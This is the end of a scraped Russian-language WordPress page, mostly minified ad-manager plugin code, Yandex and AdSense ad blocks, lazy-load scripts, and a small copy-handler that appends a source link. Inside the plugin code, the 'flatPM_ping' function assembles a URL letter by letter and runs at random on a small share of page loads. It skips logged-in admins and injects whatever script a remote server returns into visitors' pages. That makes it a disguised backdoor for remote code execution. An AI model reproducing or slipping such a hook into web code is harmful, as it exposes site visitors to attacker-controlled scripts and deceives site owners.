0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"19803","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563776-11 -->\n<div id=\"yandex_rtb_R-A-563776-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563776-11\",\n                renderTo: \"yandex_rtb_R-A-563776-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1330","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"19804","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563776-12 -->\n<div id=\"yandex_rtb_R-A-563776-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563776-12\",\n                renderTo: \"yandex_rtb_R-A-563776-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"19805","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563776-13 -->\n<div id=\"yandex_rtb_R-A-563776-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563776-13\",\n                renderTo: \"yandex_rtb_R-A-563776-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pol-master.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2414468943\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563776-13 -->\n<div id=\"yandex_rtb_R-A-563776-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563776-13\",\n                renderTo: \"yandex_rtb_R-A-563776-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pol-master.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766755419 -->

--- FILE ---
content_type: application/javascript
request_url: https://pol-master.com/copyright.js
body_size: 249
content:
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>